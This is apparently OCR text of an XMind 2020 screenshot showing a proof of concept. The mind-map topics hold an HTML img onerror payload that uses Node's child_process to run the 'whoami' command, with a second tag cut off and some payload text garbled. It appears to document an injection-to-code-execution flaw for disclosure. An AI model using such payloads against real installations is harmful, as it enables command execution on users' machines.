 Untitled.xmind — Edited
Trial Mode
Mind Map
Outliner
Indent
Outdent
Note
Insert
Export
Icon
<img src=x onerror="const exec =
require('child_process').exec;exec
('whoami').stdout.on('data',
function ( ata);})">
<img src=1 onerror=
Main Topic 2
Main Topic 3
ding.fugui
OK
XMind 2020
202101070049 (Trial Mode)
Activate Now
© 2006-2020 XMind Ltd